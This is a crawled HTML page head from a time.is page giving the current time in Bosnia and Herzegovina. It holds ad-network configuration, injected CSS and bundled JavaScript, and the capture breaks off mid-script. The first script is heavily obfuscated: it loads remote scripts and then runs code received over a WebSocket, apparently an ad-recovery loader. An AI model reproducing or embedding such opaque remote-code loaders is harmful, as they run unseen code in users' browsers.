

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://time.is/pt_br/Bosnia_and_Herzegovina
body_size: 35372
content:
<!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml" xml:lang="pt_br" lang="pt_br"><head><title>Hora em Bósnia e Herzegovina agora</title><!-- E -->
<script data-cfasync="false">(function(){function w(Y,W){const T=F();return w=function(X,r){X=X-(0x2f5*0x5+0x100*0x1e+-0x2bda);let S=T[X];if(w['uMfwku']===undefined){var o=function(e){const t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let s='',n='';for(let Q=-0x1*0x8ef+0x1*-0x21cd+0x2abc,E,H,p=0xaa4+0xc6a+-0xe3*0x1a;H=e['charAt'](p++);~H&&(E=Q%(-0x146e+0x482+0xff0)?E*(0x1baa+-0x12ac+-0x45f*0x2)+H:H,Q++%(0x116*0x19+0x85f*0x2+0x27*-0x120))?s+=String['fromCharCode'](0x1*-0x1a3d+-0xb7d*0x1+0x1af*0x17&E>>(-(0x1e2d+0x26ed*0x1+-0x21*0x218)*Q&-0xf1*-0x27+-0x1*0x17c5+-0xcec)):0x2555+-0x215b*-0x1+0x4e*-0xe8){H=t['indexOf'](H);}for(let b=-0x1*0x2d9+-0x5*-0x32e+-0xd0d,h=s['length'];b<h;b++){n+='%'+('00'+s['charCodeAt'](b)['toString'](-0x966+0x18f5+-0xf7f))['slice'](-(-0x325+-0x1*-0x69c+0xf*-0x3b));}return decodeURIComponent(n);};const B=function(e,t){let n=[],Q=0x5*-0x593+0x3*-0x8ef+0x36ac,E,H='';e=o(e);let p;for(p=0x1*0x1df7+-0x11c3*0x1+-0x47*0x2c;p<-0x25c9*0x1+0x38b*0x7+0x5*0x2cc;p++){n[p]=p;}for(p=-0x1bb+0x1d5a+0x3*-0x935;p<-0x2502+0x3*-0xacc+-0x2*-0x2333;p++){Q=(Q+n[p]+t['charCodeAt'](p%t['length']))%(-0x2653+-0x12f5*-0x2+0x169),E=n[p],n[p]=n[Q],n[Q]=E;}p=-0x1989+0x37*0x83+-0xa7*0x4,Q=0xf2d+-0x295*-0x4+0x1981*-0x1;for(let b=-0x1*0xcb3+-0x1*-0x1a1f+-0xd6c;b<e['length'];b++){p=(p+(-0x128+-0x17*0x58+-0x1*-0x911))%(0x1*0x13b2+-0x1*0x1f6d+0xcbb*0x1),Q=(Q+n[p])%(0x1d9b+0x1*-0x1ad7+-0x1c4),E=n[p],n[p]=n[Q],n[Q]=E,H+=String['fromCharCode'](e['charCodeAt'](b)^n[(n[p]+n[Q])%(0x78d+-0x19e+-0x4ef)]);}return H;};w['raInly']=B,Y=arguments,w['uMfwku']=!![];}const U=T[-0x3*0xc05+-0xe59+0x3268],f=X+U,q=Y[f];return!q?(w['HoHRBT']===undefined&&(w['HoHRBT']=!![]),S=w['raInly'](S,r),Y[f]=S):S=q,S;},w(Y,W);}function F(){const p=['Cmo7WP7cRq','vvNcLmk9','nCkJW6/dUG','iSkTWOdcHs3dTqBcPKK','WPhcONuF','BmkfW4ud','WOPMW7FcKW','bSopEZC','yCkWFCkt','W5ZdTKGV','kCoWWQqG','A8kHECkE','uCoiouG','W4ZdOcPlwSowfL7dRXTBWR45','W5OJWRddNG','WPeHWRZdLG','W5hdS0LS','C8kzsSk2','WOJdRCkLW6e','WQSej8krW4KGkSkCW4HpsCkn','WOZdRmkHW6i','l8kktq','W7zDECoa','iCkab8oT','tmolWRCRW4uWW6RdGW','WONdMaX5','W4iybGC','W4/dRIG8j8kntxJdGW','mCoxt8o/','WO7dGHvS','W5FcHLyKrSogWPBcQSoEpZ/dTq','nmoRW6eP','W44GgCoI','g8kczfS','W5FdRuqZ','qSkcjv0','WQfOiG','W4/dNGrB','WRf8W7FdNq','Fmo6W4pcVG','WODfW67dIG','W7TFo8os','uCkklKC','nCk5WRhdHq','iCoosCk2','y8kpW4uq','DmoOW68W','o8ooqmkJ','x8kKWQ/cUq','z8o1WQNdJa','W5ldU8kcW4CMWRq7kq','i8oXWP9M','vKGoW5W','eWVdKmoOWOKdEmoSWRSLmW','BSoIWQpcHW','WPtdRmkRW68','g8kaiWy','e1/dH2m','kSoEWOXC','W7ddRYVcKa','w8kCsSkM','A8kMBSkn','tv8iW4u','wmkEzua','h1FdKMa','q8oizY4','W5NdKSoxWR8','ahOvpa','hmkdWOmh','WPXUW5ldRG','o8o4W5hcOW','x8khxCk3','ymkgcCke','W5BcT3XE','dCooFtu','DmkfW64i','W4ClW6lcKa','E8oPm8oq','W4ldMmkOWQG','r8orjhG','W5CfjIC','pmotWPTh','ca9MrW','WPRcPh0s','e17dHMK','W4ldHCkPWQq','t8kIWQFcVq','WOO/gq','W4dcOvJdVW','q8kCuCkK','xCoxmvu','E8kHFW','eSksW4tdGq','u8o5WQhcOq','dGpcLL4','hLNdGxW','WQFdPSkiWPnQpNaTdCkZW6NcLWS','W4FcRfFdUa','ACk3mCkm','fCkwWPig','W7ZcPCoXWOi','WOO2eCoT','WOtdPWe','hSknWO7dGq','guFdPxG','rmkAwmov','W53dNXq','nCkiwSk0','s296','felcN1O','Emkoof0','WP3cS2bD','mmoys8kM','wXnlWOi','aLNdH2u','r8oDzay','BSkuW4if','WPaGWQu','swCXiW','CCo7W4tcNq','W5bGtCkWWQddUCo4lGLBWPf4DG','WQhcRmoW','W5O9WRldHq','W5SKWQi','zCkgW5Hl','sCkfwmoD','hXZdUgy','W54eiWy','AmkuW58u','WPjHW73dMq','mmotWPPA','ErT8bmkwWPlcUM/cOCooy8oX','umokoee','W4tdRui3','z8kVWP/dPq','tuGBW5G','WRuTWQKS','t2f6lG','WPvWW6xdJq','W4VdIbjX','gmkDWOCX','WPXLW7tdJa','mCoErSoS','ASkha8kj','W4aelby','vCk6WQi','jgO6cq','W5JcOe/dRG','WPVcICkZW7RcPSowWPddTZtcVNtcR1a','p8oKW7O4','W4RcK8oIW6i','W7FcPLFdQa','swHXBG','W7xcTCooW6q','otrWxG','W6BcTCo/W4C','W6BcQSoN','y8kPWQtdHW','W5fGs8kXWQZdSCo+fI5nWO5FDq','WP5XW6RcHW','WQa0WRyN','W4KIWRdcKhddSW0jW7Hszq','mSkCBCoZ','WRiSWQ8N','W6BcTCocW58','rNuXkq','WP1SW5FdPa','qWdcPZdcT3WiWRNdHGvUBmoY','yCoNW6pcJZy3W6Xwe3yqwq','WPhcPSkRW6e','umovjfG','WO3dUxva','aLVdUg0','WO7cR8oRW6i','jcn0qq','W5OfBqC','W4ddMmoIWRu','WPWGW77dNG','m8oGW689','h1JcLf4','W7bXW7yPxSkvnetdVq','qSotWPhcMCkaWOyuWRBcHmkdW6a6W4y','q13cKmkW','a8kjwCkE','WPH7W7ddUG','WPjLW6hdMW','WODuCGKniSk+WQ/cRq','rmovWPxcL8kcWOiwWRtcNmkjW7WxW48','W5BcLaPT','W4FdN8oMWQe','uLHvW4K','WPFcPSkdW6i','w8oikuS','WPr7WQVdGa','W5RcSuOQ','W4OFW7ldMW'];F=function(){return p;};return F();}(function(Y,W){const e=w,T=Y();while(!![]){try{const X=-parseInt(e(0x16f,'BCeE'))/(0x1ce1+-0x10*-0xd3+0x2*-0x1508)*(-parseInt(e(0x1aa,'GkdB'))/(-0x241*-0xe+-0x16fa+0x2*-0x449))+-parseInt(e(0x146,'LWx4'))/(0x7*-0x543+-0x1*-0x2007+-0x9*-0x89)+-parseInt(e(0x175,'F1[f'))/(-0x187f*0x1+0x70b+0x1178)+-parseInt(e(0x188,'7xkV'))/(-0x5*-0x51a+0x95c+-0x32b*0xb)*(-parseInt(e(0x1b0,'EmqC'))/(0x213+-0x2170+-0x5*-0x647))+-parseInt(e(0x189,'OmCB'))/(-0x48*-0x39+0x5*0x376+-0x214f)+-parseInt(e(0x19f,'#4[!'))/(0x192*0xb+-0x17ee+0x4*0x1ac)+-parseInt(e(0x151,'jI)w'))/(-0x514+0x422+0xfb)*(-parseInt(e(0x1ad,'#4[!'))/(-0x17*0x58+-0x1*0x13c+-0x1d6*-0x5));if(X===W)break;else T['push'](T['shift']());}catch(r){T['push'](T['shift']());}}}(F,-0x2*-0x2054+0xa2*0x1d+-0x9f03b*-0x1),(function(){const t=w;window[t(0x120,'wO&Z')+'_'+window[t(0x181,'AMTu')](window[t(0x115,'rsZf')+t(0x156,'WffF')][t(0x137,'HqJv')])]={'HTMLIFrameElement_contentWindow':Object[t(0x167,'3vK#')+t(0x110,'D*Ei')+t(0x187,'BCeE')+t(0x1ac,'7xkV')+t(0x113,'2XYq')+t(0x127,'rsZf')](HTMLIFrameElement[t(0x153,'aqKO')+t(0x14f,'BCeE')+'e'],t(0xfb,'gt15')+t(0x145,'t2Z5')+t(0x150,'e]kA')+'w')};function Y(X){const s=t,[r,...S]=X,o=document[s(0x19d,'R1!a')+s(0x18d,'Fnyo')+s(0x14b,'HqJv')+'t'](s(0x10c,'7#VH')+'pt');return o[s(0x129,'R1!a')]=r,o[s(0xf3,'$^Mx')+s(0x15e,'7xkV')+s(0x13c,'wgtc')+s(0x11f,'e]kA')](s(0x107,'rkdX')+'r',()=>{const n=s;if(S[n(0x197,'gt15')+'th']>-0x21cd+0x1*0x1710+0xabd)Y(S);else{const U=new WebSocket(n(0x198,'BCeE')+n(0xf6,'FoeQ')+n(0x17b,'Fnyo')+n(0x11a,'FoeQ')+n(0xf7,'FI$u')+'s');U[n(0x1ab,'EmqC')+n(0x17c,'wO&Z')+'e']=f=>{const Q=n,q=f[Q(0x184,'E0R&')],B=document[Q(0x12a,'OmCB')+Q(0x169,'3vK#')+Q(0xf8,'wgtc')+'t'](Q(0x132,'8PMN')+'pt');B[Q(0x172,'3vK#')+Q(0x165,'I34z')+Q(0x143,'$)Ub')]=q,document[Q(0x131,'GkdB')][Q(0x112,'GkdB')+Q(0x19c,'z]Sl')+Q(0x15f,'lVG8')](B);},U[n(0x1b1,'C2wH')+'en']=()=>{const E=n;U[E(0x12f,'I34z')](E(0x122,'rkdX')+E(0x142,'gt15')+'l');};}}),document[s(0x180,'C2wH')][s(0x15b,'BCeE')+s(0x170,'M0@&')+s(0x125,'LWx4')](o),o;}const W=document[t(0x10b,'R1!a')+t(0x15a,'GkdB')+t(0xfe,'lVG8')+'t'][t(0x163,'C2wH')+t(0x138,'$^Mx')][t(0x1a1,'$)Ub')+'in']??t(0x196,'#4[!')+t(0x109,'nFTG')+t(0x116,'@gsT');document[t(0x118,'ed^p')+t(0x186,'BCeE')+t(0xf0,'aqKO')+'t'][t(0x177,'Fnyo')+'ve']();const T=document[t(0x121,'#4[!')+t(0x119,'gt15')+t(0x157,'ObGl')+'t'](t(0x108,'e]kA')+'pt');T[t(0x1a7,'M0@&')]=t(0x12d,'rkdX')+t(0x1a9,'#RiB')+W+(t(0x148,'$)Ub')+t(0x139,'M0@&'))+btoa(location[t(0xf5,'t2Z5')+t(0x1a8,'FI$u')])[t(0x193,'E0R&')+t(0x13a,'ObGl')](/=+$/,'')+t(0xf2,'Rvgj'),T[t(0x11d,'JZjx')+t(0x140,'rkdX')+t(0x191,'FoeQ')](t(0x178,'JZjx')+t(0x1b2,'LWx4'),t(0x13f,'7#VH')+t(0x134,'I34z')),T[t(0x11e,'7xkV')+t(0xf1,'wgtc')+t(0xf4,'BCeE')+t(0xf9,'pvlt')](t(0x159,'$^Mx')+'r',()=>{const H=t;Y([H(0x136,'F1[f')+H(0x11b,'R1!a')+H(0x104,'0O6g')+H(0xff,'0O6g')+H(0x161,'I34z')+H(0x194,'l(Wj')+H(0x106,'wgtc')+H(0x130,'R1!a')+H(0x19b,'aqKO')+H(0x164,'D*Ei')+H(0x13b,'AMTu')+H(0x18a,'$^Mx'),H(0x1af,'EmqC')+H(0x141,'wgtc')+H(0x15c,'#RiB')+H(0x155,'7#VH')+H(0x18b,'D*Ei')+H(0x10d,'wgtc')+H(0x12b,'lVG8')+H(0x1a3,'M0@&')+H(0x179,'wcQf')+H(0x11c,'D*Ei')+H(0x114,'t2Z5')+H(0x15d,'@gsT')+H(0x13d,'#4[!')+'js',H(0x10a,'rsZf')+H(0x160,'wO&Z')+H(0x16d,'BCeE')+H(0x124,'lVG8')+H(0x19a,'R1!a')+H(0x123,'D*Ei')+H(0x1a6,'Fnyo')+H(0x185,'HqJv')+H(0x17a,'F1[f')+H(0x18c,'7#VH')+H(0xfc,'C2wH')+H(0x16b,'0O6g')+H(0x111,'mQ37')+'js',H(0x102,'7#VH')+H(0x154,'t2Z5')+H(0x166,'ObGl')+H(0xfa,'#RiB')+H(0x128,'JZjx')+H(0x173,'ObGl')+H(0x18e,'wgtc')+H(0x117,'#4[!')+H(0x171,'WffF')+H(0x17d,'7xkV')+H(0x1a0,'$)Ub')+H(0x14c,'F1[f')+H(0x101,'z]Sl')+'js',H(0x199,'ed^p')+H(0x11b,'R1!a')+H(0x174,'2XYq')+H(0x192,'t2Z5')+H(0xfd,'#RiB')+H(0x144,'ObGl')+H(0x135,'OmCB')+H(0x152,'wgtc')+H(0x133,'LWx4')+H(0xef,'wgtc')+H(0x14a,'gt15')+H(0x158,'BCeE')+H(0x12c,'AMTu')+H(0x17f,'$)Ub')+H(0x17e,'D*Ei')+H(0x149,'$)Ub'),H(0x14e,'gt15')+H(0x1a9,'#RiB')+H(0x13e,'#RiB')+H(0x190,'aqKO')+H(0x126,'I34z')+H(0x1a4,'Fnyo')+H(0x1ae,'M0@&')+H(0x10f,'ed^p')+H(0x1a2,'aqKO')+H(0x19e,'wgtc')+H(0x105,'Fnyo')+H(0x18f,'BCeE')+H(0x168,'wO&Z')+H(0x147,'8PMN')]);}),document[t(0x14d,'7xkV')][t(0x16e,'WffF')+t(0x10e,'F1[f')+t(0x16a,'8PMN')](T);}()));})();</script><link rel="preconnect" href="https://a.pub.network/" crossorigin><link rel="preconnect" href="https://b.pub.network/" crossorigin><link rel="preconnect" href="https://c.pub.network/" crossorigin><link rel="preconnect" href="https://d.pub.network/" crossorigin><link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin><link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin><link rel="preconnect" href="https://btloader.com/" crossorigin><link rel="preconnect" href="https://api.btloader.com/" crossorigin><link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin /><script data-cfasync="false">
AdP='FS';

var freestar=freestar||{};
freestar.queue=freestar.queue||[];
freestar.config = freestar.config||{};
freestar.config.enabled_slots=[];
freestar.initCallback=function(){(freestar.config.enabled_slots.length===0)?freestar.initCallbackCalled=false:freestar.newAdSlots(freestar.config.enabled_slots)}
</script>
<script data-cfasync="false">
  (()=>{"use strict";var t={175:(t,e,n)=>{n.d(e,{A:()=>c});var r=n(601),o=n.n(r),i=n(314),a=n.n(i)()(o());a.push([t.id,'div._1mbd8ky{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.4);z-index:999999}div._1mbd8ky *{box-sizing:border-box}div._1mbd8ky div._198yzhg{position:fixed;top:50%;left:50%;transform:translate(-50%, -50%);display:flex;flex-direction:column;justify-content:flex-start;min-height:25vh;width:50%;background-color:#fff;border:none;border-radius:1em;box-shadow:0 0 10px rgba(0,0,0,.3);text-align:center;font-size:13px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;line-height:2;color:#000}div._1mbd8ky div._198yzhg *:before,div._1mbd8ky div._198yzhg *:after{content:"";display:none}@media screen and (max-width: 479px){div._1mbd8ky div._198yzhg{font-size:13px;width:90%}}@media screen and (min-width: 480px){div._1mbd8ky div._198yzhg{font-size:14px;width:80%}}@media screen and (min-width: 608px){div._1mbd8ky div._198yzhg{font-size:14px;width:70%}}@media screen and (min-width: 960px){div._1mbd8ky div._198yzhg{font-size:16px;width:70%}}@media screen and (min-width: 1200px){div._1mbd8ky div._198yzhg{font-size:16px;width:840px}}div._1mbd8ky div._198yzhg header{width:100%;background-color:rgba(0,0,0,0);border:0;color:inherit;display:block;font-size:1em;font-family:inherit;letter-spacing:normal;margin:0;opacity:1;outline:none;padding:1em 2em;position:static;text-align:center}div._1mbd8ky div._198yzhg header img{display:inline;margin:0 0 16px 0;padding:0;max-width:240px;max-height:60px}div._1mbd8ky div._198yzhg header h2{display:block;line-height:1.3;padding:0;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-align:center;font-size:1.75em;margin:0;color:inherit}div._1mbd8ky div._198yzhg header h2:not(img+*){margin-top:30px}div._1mbd8ky div._198yzhg header span.ggmtgz{position:absolute;top:0;right:15px;font-size:2em;font-weight:normal;cursor:pointer;color:inherit}div._1mbd8ky div._198yzhg header span.ggmtgz:hover{filter:brightness(115%)}div._1mbd8ky div._198yzhg section{width:100%;margin:0;padding:1em 2em;text-align:center;font-family:inherit;color:inherit;background:rgba(0,0,0,0)}div._1mbd8ky div._198yzhg section p{display:block;margin:0 0 1em 0;line-height:1.5;text-align:center;font-size:1em;font-family:inherit;color:inherit;overflow-wrap:break-word;font-weight:normal;font-style:normal;text-decoration:initial}div._1mbd8ky div._198yzhg section p:last-of-type{margin:0 0 1.5em 0}div._1mbd8ky div._198yzhg section.ijl1ch{display:block}div._1mbd8ky div._198yzhg section.ijl1ch.v1fx5m{display:none}div._1mbd8ky div._198yzhg section.ijl1ch a.nb9oy2.zl2fp4{color:var(--zl2fp4)}div._1mbd8ky div._198yzhg section.ijl1ch a.nb9oy2._1ogdq5f{text-decoration:var(--_1ogdq5f)}div._1mbd8ky div._198yzhg section.ijl1ch a.nb9oy2._1o7vm1f:visited{color:var(--_1o7vm1f)}div._1mbd8ky div._198yzhg section.ijl1ch div.axogvc{display:block;margin:.75em;padding:0}div._1mbd8ky div._198yzhg section.ijl1ch div.axogvc p._19ax4ey{max-width:80%;margin:0 auto;padding:0;font-size:.85em;color:inherit;font-style:normal;font-weight:normal;cursor:pointer}div._1mbd8ky div._198yzhg section._1863sjh{display:block}div._1mbd8ky div._198yzhg section._1863sjh.v1fx5m{display:none}div._1mbd8ky div._198yzhg section._1863sjh h4._1uwwg2n{color:inherit;text-align:initial;font-weight:normal;font-family:inherit;font-size:1.125em;margin:0 0 .5em .5em}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp{display:flex;margin:1.5em 0}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p{max-height:300px;flex:2;list-style:none;overflow-y:auto;margin:0 1em 0 0;padding-inline-start:0}@media screen and (min-width: 608px){div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p{flex:1;margin:0 2em 0 0}}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p li{padding:.75em;cursor:pointer;background:rgba(0,0,0,.05);font-weight:bold}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p li:hover{background:rgba(0,0,0,.075)}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p li.vm0jvi{color:var(--_13jktuh);background:var(--_1j43n1n)}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j{max-height:300px;overflow-y:auto;flex:3;display:flex;flex-direction:column;justify-content:space-between;text-align:initial}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j ol.aty11x{display:none;list-style-type:decimal;text-align:initial;padding:0;margin:0 2em;font-weight:normal}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j ol.aty11x.vm0jvi{display:block}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j p{margin:1em 0 0;text-align:inherit;font-style:italic}div._1mbd8ky div._198yzhg section._1863sjh button._1ungsbp{font-size:1em;text-transform:initial}div._1mbd8ky div._198yzhg button._12a8rkv{width:auto;height:auto;max-width:90%;cursor:pointer;display:inline-block;letter-spacing:normal;margin:.75em;opacity:1;outline:none;overflow-wrap:break-word;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-transform:uppercase;text-align:center;color:#fff;font-size:1.15em;padding:.75em 2em;padding-inline:2em;padding-block:.75em;line-height:normal;background:#40c28a;border:none;border-radius:.25em;box-shadow:none}div._1mbd8ky div._198yzhg button._12a8rkv:hover{filter:brightness(115%);box-shadow:none}div._1mbd8ky div._198yzhg a._1ad7ks0{height:50px;width:50px;position:absolute;bottom:5px;right:5px}div._1mbd8ky div._198yzhg a._1ad7ks0 img{position:initial;height:100%;width:100%;filter:drop-shadow(1px 1px 1px var(--_1szoe3t))}',""]);const c=a},314:t=>{t.exports=function(t){var e=[];return e.toString=function(){return this.map((function(e){var n="",r=void 0!==e[5];return e[4]&&(n+="@supports (".concat(e[4],") {")),e[2]&&(n+="@media ".concat(e[2]," {")),r&&(n+="@layer".concat(e[5].length>0?" ".concat(e[5]):""," {")),n+=t(e),r&&(n+="}"),e[2]&&(n+="}"),e[4]&&(n+="}"),n})).join("")},e.i=function(t,n,r,o,i){"string"==typeof t&&(t=[[null,t,void 0]]);var a={};if(r)for(var c=0;c<this.length;c++){var s=this[c][0];null!=s&&(a[s]=!0)}for(var l=0;l<t.length;l++){var u=[].concat(t[l]);r&&a[u[0]]||(void 0!==i&&(void 0===u[5]||(u[1]="@layer".concat(u[5].length>0?" ".concat(u[5]):""," {").concat(u[1],"}")),u[5]=i),n&&(u[2]?(u[1]="@media ".concat(u[2]," {").concat(u[1],"}"),u[2]=n):u[2]=n),o&&(u[4]?(u[1]="@supports (".concat(u[4],") {").concat(u[1],"}"),u[4]=o):u[4]="".concat(o)),e.push(u))}},e}},601:t=>{t.exports=function(t){return t[1]}},72:t=>{var e=[];function n(t){for(var n=-1,r=0;r<e.length;r++)if(e[r].identifier===t){n=r;break}return n}function r(t,r){for(var i={},a=[],c=0;c<t.length;c++){var s=t[c],l=r.base?s[0]+r.base:s[0],u=i[l]||0,d="".concat(l," ").concat(u);i[l]=u+1;var f=n(d),h={css:s[1],media:s[2],sourceMap:s[3],supports:s[4],layer:s[5]};if(-1!==f)e[f].references++,e[f].updater(h);else{var p=o(h,r);r.byIndex=c,e.splice(c,0,{identifier:d,updater:p,references:1})}a.push(d)}return a}function o(t,e){var n=e.domAPI(e);n.update(t);return function(e){if(e){if(e.css===t.css&&e.media===t.media&&e.sourceMap===t.sourceMap&&e.supports===t.supports&&e.layer===t.layer)return;n.update(t=e)}else n.remove()}}t.exports=function(t,o){var i=r(t=t||[],o=o||{});return function(t){t=t||[];for(var a=0;a<i.length;a++){var c=n(i[a]);e[c].references--}for(var s=r(t,o),l=0;l<i.length;l++){var u=n(i[l]);0===e[u].references&&(e[u].updater(),e.splice(u,1))}i=s}}},659:t=>{var e={};t.exports=function(t,n){var r=function(t){if(void 0===e[t]){var n=document.querySelector(t);if(window.HTMLIFrameElement&&n instanceof window.HTMLIFrameElement)try{n=n.contentDocument.head}catch(t){n=null}e[t]=n}return e[t]}(t);if(!r)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");r.appendChild(n)}},540:t=>{t.exports=function(t){var e=document.createElement("style");return t.setAttributes(e,t.attributes),t.insert(e,t.options),e}},56:(t,e,n)=>{t.exports=function(t){var e=n.nc;e&&t.setAttribute("nonce",e)}},825:t=>{t.exports=function(t){if("undefined"==typeof document)return{update:function(){},remove:function(){}};var e=t.insertStyleElement(t);return{update:function(n){!function(t,e,n){var r="";n.supports&&(r+="@supports (".concat(n.supports,") {")),n.media&&(r+="@media ".concat(n.media," {"));var o=void 0!==n.layer;o&&(r+="@layer".concat(n.layer.length>0?" ".concat(n.layer):""," {")),r+=n.css,o&&(r+="}"),n.media&&(r+="}"),n.supports&&(r+="}");var i=n.sourceMap;i&&"undefined"!=typeof btoa&&(r+=`
/*# sourceMappingURL=data:application/json;base64,`.concat(btoa(unescape(encodeURIComponent(JSON.stringify(i))))," */")),e.styleTagTransform(r,t,e.options)}(e,t,n)},remove:function(){!function(t){if(null===t.parentNode)return!1;t.parentNode.removeChild(t)}(e)}}}},113:t=>{t.exports=function(t,e){if(e.styleSheet)e.styleSheet.cssText=t;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(t))}}}},e={};function n(r){var o=e[r];if(void 0!==o)return o.exports;var i=e[r]={id:r,exports:{}};return t[r](i,i.exports,n),i.exports}n.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return n.d(e,{a:e}),e},n.d=(t,e)=>{for(var r in e)n.o(e,r)&&!n.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:e[r]})},n.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),n.nc=void 0;const r={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};let o;const i=new Uint8Array(16);function a(){if(!o&&(o="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!o))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return o(i)}const c=[];for(let t=0;t<256;++t)c.push((t+256).toString(16).slice(1));function s(t,e=0){return c[t[e+0]]+c[t[e+1]]+c[t[e+2]]+c[t[e+3]]+"-"+c[t[e+4]]+c[t[e+5]]+"-"+c[t[e+6]]+c[t[e+7]]+"-"+c[t[e+8]]+c[t[e+9]]+"-"+c[t[e+10]]+c[t[e+11]]+c[t[e+12]]+c[t[e+13]]+c[t[e+14]]+c[t[e+15]]}const l=function(t,e,n){if(r.randomUUID&&!e&&!t)return r.randomUUID();const o=(t=t||{}).random||(t.rng||a)();if(o[6]=15&o[6]|64,o[8]=63&o[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=o[t];return e}return s(o)};var u=n(72),d=n.n(u),f=n(825),h=n.n(f),p=n(659),v=n.n(p),m=n(56),y=n.n(m),g=n(540),b=n.n(g),w=n(113),x=n.n(w),k=n(175),L={};L.styleTagTransform=x(),L.setAttributes=y(),L.insert=v().bind(null,"head"),L.domAPI=h(),L.insertStyleElement=b();d()(k.A,L);k.A&&k.A.locals&&k.A.locals;function E(t){return E="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},E(t)}function C(){C=function(){return e};var t,e={},n=Object.prototype,r=n.hasOwnProperty,o=Object.defineProperty||function(t,e,n){t[e]=n.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",c=i.asyncIterator||"@@asyncIterator",s=i.toStringTag||"@@toStringTag";function l(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{l({},"")}catch(t){l=function(t,e,n){return t[e]=n}}function u(t,e,n,r){var i=e&&e.prototype instanceof y?e:y,a=Object.create(i.prototype),c=new T(r||[]);return o(a,"_invoke",{value:A(t,n,c)}),a}function d(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=u;var f="suspendedStart",h="suspendedYield",p="executing",v="completed",m={};function y(){}function g(){}function b(){}var w={};l(w,a,(function(){return this}));var x=Object.getPrototypeOf,k=x&&x(x(_([])));k&&k!==n&&r.call(k,a)&&(w=k);var L=b.prototype=y.prototype=Object.create(w);function S(t){["next","throw","return"].forEach((function(e){l(t,e,(function(t){return this._invoke(e,t)}))}))}function j(t,e){function n(o,i,a,c){var s=d(t[o],t,i);if("throw"!==s.type){var l=s.arg,u=l.value;return u&&"object"==E(u)&&r.call(u,"__await")?e.resolve(u.__await).then((function(t){n("next",t,a,c)}),(function(t){n("throw",t,a,c)})):e.resolve(u).then((function(t){l.value=t,a(l)}),(function(t){return n("throw",t,a,c)}))}c(s.arg)}var i;o(this,"_invoke",{value:function(t,r){function o(){return new e((function(e,o){n(t,r,e,o)}))}return i=i?i.then(o,o):o()}})}function A(e,n,r){var o=f;return function(i,a){if(o===p)throw Error("Generator is already running");if(o===v){if("throw"===i)throw a;return{value:t,done:!0}}for(r.method=i,r.arg=a;;){var c=r.delegate;if(c){var s=I(c,r);if(s){if(s===m)continue;return s}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(o===f)throw o=v,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);o=p;var l=d(e,n,r);if("normal"===l.type){if(o=r.done?v:h,l.arg===m)continue;return{value:l.arg,done:r.done}}"throw"===l.type&&(o=v,r.method="throw",r.arg=l.arg)}}}function I(e,n){var r=n.method,o=e.iterator[r];if(o===t)return n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=t,I(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),m;var i=d(o,e.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,m;var a=i.arg;return a?a.done?(n[e.resultName]=a.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,m):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,m)}function P(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function Y(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function T(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(P,this),this.reset(!0)}function _(e){if(e||""===e){var n=e[a];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function n(){for(;++o<e.length;)if(r.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return i.next=i}}throw new TypeError(E(e)+" is not iterable")}return 